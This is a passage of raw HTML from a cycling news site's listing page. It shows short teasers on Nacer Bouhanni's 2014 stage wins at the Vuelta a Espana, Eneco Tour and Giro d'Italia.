          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6103">sign up</a> or <a href="/user/login?destination=node/6103%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6102 node node-article node-promoted node-teaser clearfix" about="/news-results/2014-vuelta-espana-results-stage-8" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2014-vuelta-espana-results-stage-8">2014 Vuelta a Espana Results - Stage 8</a></h2>
            <span property="dc:title" content="2014 Vuelta a Espana Results - Stage 8" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/30/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-wins-stage-8-watch-video-highlights-vuelta-a-espana-2014-videos-video-player.jpg?itok=UvRlWV6B"><a href="/news-results/2014-vuelta-espana-results-stage-8"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-wins-stage-8-watch-video-highlights-vuelta-a-espana-2014-videos-video-player.jpg?itok=UvRlWV6B" width="230" height="165" alt="" title="Nacer Bouhanni is the winner of stage 8 at La Vuelta a Espana 2014 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-podium-girls-women-stage-8-watch-vuelta-a-espana-video-highlights.jpg?itok=OofxlSXA"><a href="/news-results/2014-vuelta-espana-results-stage-8"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-podium-girls-women-stage-8-watch-vuelta-a-espana-video-highlights.jpg?itok=OofxlSXA" width="230" height="165" alt="" title="| Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/1_132.jpg?itok=3G5Xwz0-"><a href="/news-results/2014-vuelta-espana-results-stage-8"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/1_132.jpg?itok=3G5Xwz0-" width="230" height="165" alt="" title="| Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 Vuelta a Espana Results - Stage 8 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni sprints to stage 8 victory in La Vuelta a Espana 2014; Alejandro Valverde keeps overall Vuelta race lead.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni sprints to stage 8 victory in La Vuelta a Espana 2014; Alejandro Valverde keeps overall Vuelta race lead.</div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-ee3512034f6e8b6422a1926ad8c74641">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6102">sign up</a> or <a href="/user/login?destination=node/6102%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6089 node node-article node-promoted node-teaser clearfix" about="/news-results/bouhanni-sprints-victory-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/bouhanni-sprints-victory-vuelta-espana">Bouhanni Sprints to Victory at Vuelta a Espana</a></h2>
            <span property="dc:title" content="Bouhanni Sprints to Victory at Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/25/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/france-fdj-nacer-bouhanni-winner-vuelta-a-espana-2014-stage-2_0.jpg?itok=CeuVup5_"><a href="/news-results/bouhanni-sprints-victory-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/france-fdj-nacer-bouhanni-winner-vuelta-a-espana-2014-stage-2_0.jpg?itok=CeuVup5_" width="230" height="165" alt="" title="Nacer Bouhanni is the winner of stage 2 at the 2014 Vuelta a Espana | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/team-movistar-alejandro-valverde-leader-vuelta-a-espana-2014-stage-2_0.jpg?itok=HoMHZG53"><a href="/news-results/bouhanni-sprints-victory-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/team-movistar-alejandro-valverde-leader-vuelta-a-espana-2014-stage-2_0.jpg?itok=HoMHZG53" width="230" height="165" alt="" title="Alejandro Valverde leads Vuelta a Espana 2014 | RoadCycling.com" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/riders-in-breakaway-vuelta-a-espana-2014-stage-2_C_Unipublic_0.jpg?itok=cHSBoSWZ"><a href="/news-results/bouhanni-sprints-victory-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/riders-in-breakaway-vuelta-a-espana-2014-stage-2_C_Unipublic_0.jpg?itok=cHSBoSWZ" width="230" height="165" alt="" title="Today&#039;s breakaway hopefuls | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/matteo-todatto-leads-peloton-vuelta-a-espana-2014-stage-2_C_Unipublic_0.jpg?itok=-V1eD8iS"><a href="/news-results/bouhanni-sprints-victory-vuelta-espana"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/matteo-todatto-leads-peloton-vuelta-a-espana-2014-stage-2_C_Unipublic_0.jpg?itok=-V1eD8iS" width="230" height="165" alt="" title="Tosatto leads the Vuelta peloton | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bouhanni Sprints to Victory at Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni (FDJ.fr) has won Stage 2 of the Vuelta a Espana 2014.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni (FDJ.fr) has won Stage 2 of the Vuelta a Espana 2014.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-30b4f42eb1e7b5b9fb39e6231c9a20a1">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6089">sign up</a> or <a href="/user/login?destination=node/6089%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6088 node node-article node-promoted node-teaser clearfix" about="/news-results/2014-vuelta-espana-results-stage-2" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2014-vuelta-espana-results-stage-2">2014 Vuelta a Espana Results - Stage 2</a></h2>
            <span property="dc:title" content="2014 Vuelta a Espana Results - Stage 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/24/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/team-movistar-alejandro-valverde-leader-vuelta-a-espana-2014-stage-2.jpg?itok=YDAW5Fyc"><a href="/news-results/2014-vuelta-espana-results-stage-2"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/team-movistar-alejandro-valverde-leader-vuelta-a-espana-2014-stage-2.jpg?itok=YDAW5Fyc" width="230" height="165" alt="" title="Alejandro Valverde leads Vuelta a Espana 2014 | RoadCycling.com" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/france-fdj-nacer-bouhanni-winner-vuelta-a-espana-2014-stage-2.jpg?itok=LXU-eDuC"><a href="/news-results/2014-vuelta-espana-results-stage-2"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/france-fdj-nacer-bouhanni-winner-vuelta-a-espana-2014-stage-2.jpg?itok=LXU-eDuC" width="230" height="165" alt="" title="Nacer Bouhanni is the winner of stage 2 at the 2014 Vuelta a Espana | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/matteo-todatto-leads-peloton-vuelta-a-espana-2014-stage-2_C_Unipublic.jpg?itok=qCZkdFS2"><a href="/news-results/2014-vuelta-espana-results-stage-2"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/matteo-todatto-leads-peloton-vuelta-a-espana-2014-stage-2_C_Unipublic.jpg?itok=qCZkdFS2" width="230" height="165" alt="" title="Tosatto leads the Vuelta peloton | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/riders-in-breakaway-vuelta-a-espana-2014-stage-2_C_Unipublic.jpg?itok=CKEDRu39"><a href="/news-results/2014-vuelta-espana-results-stage-2"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/riders-in-breakaway-vuelta-a-espana-2014-stage-2_C_Unipublic.jpg?itok=CKEDRu39" width="230" height="165" alt="" title="Today&#039;s breakaway hopefuls | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 Vuelta a Espana Results - Stage 2 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni sprints to victory in stage 2 of La Vuelta a Espana 2014; Alejandro Valverde takes overall race lead for Team Movistar.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni sprints to victory in stage 2 of La Vuelta a Espana 2014; Alejandro Valverde takes overall race lead for Team Movistar.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-beb98e49b3acebce8b47b6339f8cbecb">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6088">sign up</a> or <a href="/user/login?destination=node/6088%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6062 node node-article node-promoted node-teaser clearfix" about="/news-results/bouhanni-wins-stage-4-eneco-tour-2014" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/bouhanni-wins-stage-4-eneco-tour-2014">Bouhanni Wins Stage 4 of Eneco Tour 2014</a></h2>
            <span property="dc:title" content="Bouhanni Wins Stage 4 of Eneco Tour 2014" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/14/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-wins-eneco-tour-stage-4.jpg?itok=ZWOkPk2x"><a href="/news-results/bouhanni-wins-stage-4-eneco-tour-2014"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-wins-eneco-tour-stage-4.jpg?itok=ZWOkPk2x" width="230" height="165" alt="" title="Nacer Bouhanni wins stage 4 of Eneco Tour 2014 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/daniel-oss-attacks-eneco-tour-2014.jpg?itok=uzw9MDK9"><a href="/news-results/bouhanni-wins-stage-4-eneco-tour-2014"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/daniel-oss-attacks-eneco-tour-2014.jpg?itok=uzw9MDK9" width="230" height="165" alt="" title="Daniel Oss of Team BMC Racing | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/jack-bauer-garmin-sharp-poc-eneco-tour-2014.jpg?itok=-QeT52NU"><a href="/news-results/bouhanni-wins-stage-4-eneco-tour-2014"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/jack-bauer-garmin-sharp-poc-eneco-tour-2014.jpg?itok=-QeT52NU" width="230" height="165" alt="" title="Jack Bauer (Team Garmin-Sharp-POC) | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/zdenek-stybar-crash-crashed-opqs-stage-4-eneco-tour-2014.jpg?itok=aIbdQa6r"><a href="/news-results/bouhanni-wins-stage-4-eneco-tour-2014"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/zdenek-stybar-crash-crashed-opqs-stage-4-eneco-tour-2014.jpg?itok=aIbdQa6r" width="230" height="165" alt="" title="Zdenek Stybar crashed in today&#039;s stage 4 of Eneco Tour 2014 and was forced to abandon the race | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/lars-boom-crash-eneco-tour-2014.jpg?itok=KW-apwSs"><a href="/news-results/bouhanni-wins-stage-4-eneco-tour-2014"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/lars-boom-crash-eneco-tour-2014.jpg?itok=KW-apwSs" width="230" height="165" alt="" title="| Roadcycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bouhanni Wins Stage 4 of Eneco Tour 2014 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Lars Boom maintained the overall race lead in this year's Eneco Tour after today's stage 4 from Koksijde, which was won by FDJ's Nacer Bouhanni. The Belkin-Linksys rider still holds a four-second lead over Giant-Shimano’s Tom Dumoulin after the stage finish in Ardooie, Belgium.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Lars Boom maintained the overall race lead in this year's Eneco Tour after today's stage 4 from Koksijde, which was won by FDJ's Nacer Bouhanni. The Belkin-Linksys rider still holds a four-second lead over Giant-Shimano’s Tom Dumoulin after the stage finish in Ardooie, Belgium.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-eneco-tour" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Eneco Tour</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/eneco-tour" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Eneco Tour</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-568ed1a041a244f04869e54ceedd8d34">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6062">sign up</a> or <a href="/user/login?destination=node/6062%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5912 node node-article node-promoted node-teaser clearfix" about="/news-results/bouhanni-scores-hat-trick-giro-ditalia" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/bouhanni-scores-hat-trick-giro-ditalia">Bouhanni Scores Hat Trick at Giro d&#039;Italia</a></h2>
            <span property="dc:title" content="Bouhanni Scores Hat Trick at Giro d&#039;Italia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/21/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
